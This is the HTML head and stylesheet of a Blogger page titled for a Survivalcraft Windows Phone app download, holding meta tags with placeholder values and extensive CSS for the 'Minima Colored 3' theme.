<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3-2tld0zju9eq8Q7EX8tR6-rRZLXRaJ1gQp9oU3MI3gM6UMPscdNNN4ZipaIKfuPMQd9PbeZMJaYlAttQywUPms9IPrBJDUnJ0dgHOhuVbqY6uB3ZvQ8_9XAqDED_KsEmwofYa8mj6Rs/s1600/scr.jpg' name='twitter:image'/>
<meta content='Survivalcraft v1.26.6.0 – Windows Phone Xap' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
#menu li.searchbutton {background:#444;margin:0;padding:0 18px;display:inline-block;text-transform:Capitalize;height:50px;line-height:50px;cursor:pointer;z-index:93;float:right;}
#menu li.searchbutton.active {background:#4791d2;color:#fff;}
#menu li.searchbutton:after {content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;color:#fff;position:relative;}
#menu li.searchbutton.active:after {color:#fff;}
.search-form {display:none;position:relative;background:#fff;
padding:0;width:100%;z-index:91;max-width:1100px;margin:0 auto;}
.searchform {margin:0 auto;text-align:center;line-height:45px;}
.searchbar {background:transparent;border:none;width:75%;padding:5px 10px;font-weight:400;font-size:20px;font-family:'Droid Sans',sans-serif;color:#999;margin:0 auto;outline:none;line-height:45px;transition:background-color 1s ease-out 0s;}
.searchbar:focus {color:#666;}
.searchsubmit {left:0;top:0;bottom:0;position:absolute;background:#4791d2;border:none;outline:none;cursor:pointer;color:#fff;padding:0 25px;text-transform:uppercase;font-weight:700;font-size:16px;
font-family:'Ruda',sans-serif;line-height:45px;border-radius:2px;
transition:background-color 0.3s ease-out;}
.searchsubmit:hover {background:#444;color:#fff;}
.searchsubmit:active {background:#333;color:#fff;border:none;outline:none;}

/* CSS Post Wrapper */
#post-wrapper {background:transparent;color:#666;float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.breadcrumbs {background:#fff;font-size:100%;height:45px;overflow:hidden;padding:0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {background:#fff;color:#666;border-right:none;font-family:'Droid Sans';font-size:13px;font-weight:300;padding:10px;line-height:30px;}
.breadcrumbs a {background:#fff;color:#666;font-family:'Droid Sans';font-size:13px;
font-weight:normal;line-height:45px;}
.breadcrumbs span a {color:#666;padding:10px;margin-left:5px;}
.breadcrumbs span:first-child  a{background:#4791d2;color:#fff;margin-left:10px;}
.breadcrumbs span a:hover {color:#fff;}
.breadcrumbs a:hover {background:#4791d2;color:#fff;}
.post {background:#fff;margin:0 0 15px;padding:15px;}
.post-body {line-height:1.6em;color:#444;margin-top:15px;margin-right:0;font-size:14px;}
.post-body img {max-width:95%;margin:0 auto;height:auto;}
h3.post-title, h2.post-title, h1.post-title {font-family:'Ruda',sans-serif;font-size:20px;font-weight:700;text-align:center;border-bottom:double #eee;border-top:double #eee;
padding:15px;text-transform:uppercase}
h3.post-title a, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color:#666;}
h3.post-title a:hover, h2.post-title a:hover, h1.post-title a:hover {color:#4791d2!important;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:transparent;color:#888;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#4791d2;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:8px!important;display:inline;color:#666;}
.halaman{padding:0;background:#444;border:double #fff;}
.halaman-kiri{width:50%;float:left;margin:0;text-align:left;color:#f1c40f;transition:all .3s ease-out;}
.halaman-kanan{width:50%;float:right;margin:0;text-align:right;color:#f1c40f;transition:all .3s ease-out}
.halaman-kanan:hover .pager-title-left,.halaman-kiri:hover .pager-title-left{color:#fff!important;}
.halaman-kanan a:hover,.halaman-kiri a:hover{color:#f1c40f!important;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;font-family: 'Droid Sans',Helvetica,Arial,sans-serif;font-weight:300;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.halaman-kiri a,.halaman-kanan a{color:#fff;}
.pager-title-left{font-family: 'Ruda',sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;transition:all .3s ease-out}
.isihalaman-kiri{margin:0}
.isihalaman-kanan{margin:5px 10px 10px}
#blog-pager-newer-link{float:left;padding:0 0 0 15px;}
#blog-pager-older-link{float:right;padding:0 15px 0 0;}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
span.post-author.vcard {visibility:hidden;width:0;height:0;}
.post-header, .post-footer {line-height:initial;width:0;height:0;}
.posts-title{margin-bottom:15px;border-bottom:double #ddd;}
.posts-title h2{font-family:'Ruda';font-size:15px;background-color:#fff;display:inline-block;
padding:13px;margin:0;border:double #ddd;border-bottom:none;}
.posts-title h2 a{color:#666;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}

/* CSS Comments */
#comments{background:#fff;clear:both;margin:20px auto 0;line-height:1em;padding:20px;}
#comments h3{background:#eea956;display:inline;line-height:20px;margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;position:absolute;color:#fff;font-weight:700;text-transform:uppercase;padding:10px 20px 10px 50px;border:double #fff;}
#comments h3:before {font-family:fontawesome;content:"\f086";margin-right:10px;font-size:20px;padding:10px 15px;position:absolute;left:0;top:0;}
#comments .click-comment{float:right;text-decoration:none;display:inline;line-height:20px;
margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;
color:#aaa;font-weight:700;text-transform:uppercase;background:#fff;padding:10px 20px;border: double #ddd;}
#comments .click-comment:hover{background:#444;color:#fff;border-color:#fff;}
.comment_avatar_wrap{width:42px;height:42px;border:none;background:none;text-align:center;padding:0;overflow:hidden;}
#comments .comment_avatar {width:46px;height:46px;max-width:46px;max-height:46px;background:rgba(255,255,255,0.2);padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_admin .comment_avatar{width:46px;height:46px;max-width:46px;max-height:46px;padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_avatar img {width:46px;height:46px;max-width:46px;max-height: 46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;}
.comment_avatar img{width:46px;height:46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;transform:scale(1.0) rotate(0);transition:all .3s ease-out;}
.comment_avatar img:hover{transform:scale(1.1) rotate(2deg);}
.comment_name a{font-family:'Ruda',sans-serif;font-weight:700;font-size:15px;padding:5px 0;color:#fff;text-decoration:none}
.comment_name a:hover{color:#f9f9f9;}
.comment_child .comment_name a {color:#fff;}
.comment_child .comment_name a:hover {color:#e6ae48;}
.comment_admin .comment_name{font-weight:700;font-size:16px;font-family:'Ruda',sans-serif;text-decoration:none;background:none;padding:5px 0;}
.comment_admin .comment_date{left:10px;font-weight:700;font-size:11px;}
.comment_name{font-size:16px;font-family:'Ruda', sans-serif;font-weight:400;padding:0 10px;position:absolute;left:5px;top:5px;display:inline;line-height:35px;transition:all .3s ease-in-out;}
.comment_name:hover{color:#f9f9f9;}
.comment_admin .comment_name{padding:0 10px;left:5px;top:5px;display:inline;}
.comment_service{position:absolute;bottom:8px;left:8px;}
.comment_date a{left:0;font-size:11px;font-weight:400;text-transform:none;color:#aaa;text-decoration:none}
.comment_body{margin:20px 0;background:#fafafa;padding:0;position:relative;}
.comment_body p{line-height:1.6em;color:#444;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;word-wrap:break-word;background:#fafafa;padding:20px}
.comment_child .comment_body p{color:#444;}
.comment_body p img{vertical-align:middle;margin:0 5px;}
.comment_inner{padding-bottom:5px;margin:5px 0}
.comment_child .comment_wrap{padding-left:7%}
.comment_child .comment_body{margin-top:-15px;background:#fafafa;}
.comment_reply{float:right;display:inline;color:#999!important;text-align:center;text-decoration:none;background:#fff;font:11px/18px sans-serif;padding:3px 11px;margin:10px 10px 10px 5px;border:double #fafafa;}
.comment_reply:hover{text-decoration:none!important;background:#e6ae48;color:#fff!important;text-shadow:none;}
.comment-form{width:100%;max-width:100%;margin-bottom:10px;padding:0;}
.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:700;font-family:Arial,Helvetica,Garuda,sans-serif;font-size:15px;color:#444}
#comment-editor{width:103%!important;background:url('http://4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif') no-repeat 50% 25%;position:relative;margin-left:-8px;margin-top:-15px}
.comment-form p{background:#ed9c56;color:#fff;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;line-height:1.5em;margin-bottom:20px;padding:15px;}
.comment_reply_form{padding:0 0 0 7%}
.comment_reply_form .comment-form{width:100%}
.comment_emo_list .item{float:left;text-align:center;height:40px;width:41px;margin:0 0 10px;}
.comment_emo_list span{display:block;font-weight:400;font-size:11px;letter-spacing:1px;color:#444}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
#respond{overflow:hidden;padding-left:10px;clear:both}
.comment-delete{position:absolute;display:none;top:0;right:-25px;color:red!important;text-align:center;text-decoration:none;font-family:'Droid Sans';font-size:16px;font-weight:700;padding:0;opacity:0.7;transition:all .3s ease-in-out}
.comment_body:hover .comment-delete{display:none!important;}
.comment-delete:hover{color:#444!important;}
.unneeded-paging-control,.comment_author_flag{display:none}
.comment_admin .comment_author_flag {display:inline;background:rgba(0,0,0,0.2);font-family:'Ruda',sans-serif;font-size:12px;font-weight:bold;width:42px;height:15px;right:6px;bottom:0;color:#fff;text-align:center;padding:3px 10px;margin-left:10px;border-radius:2px;text-transform:uppercase;}
.comment_child .comment_admin .comment_author_flag {background:rgba(0,0,0,0.2);color:#fff;}
.spammer-detected{font-size:14px!important;color:#fff!important;background:#5cb0d8!important;margin:25px;
display:inline-block;padding:10px 15px!important;}
.deleted-comment{display:table;color:#444;word-wrap:break-word;background:transparent;
padding:20px 0;font-size:13px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;
font-style:normal;text-align:center;margin:0 auto 20px auto;}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 0 0 25%;}
.paging-control-container a{text-align:center;margin:0 auto;background:#444;padding:5px 10px;
color:#fff;transition:all .3s ease-in-out}
.paging-control-container a:hover{background:#e6ae48;color:#fff;}
.comment_header {background:#5a9ad2;padding:2px 0;}
.comment_child .comment_header {background:#444;padding:2px 0;}
#konversi-box, #hide-konversi,#emo-box,#hide-emo {display:none}
#konversi-box {width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:left;}
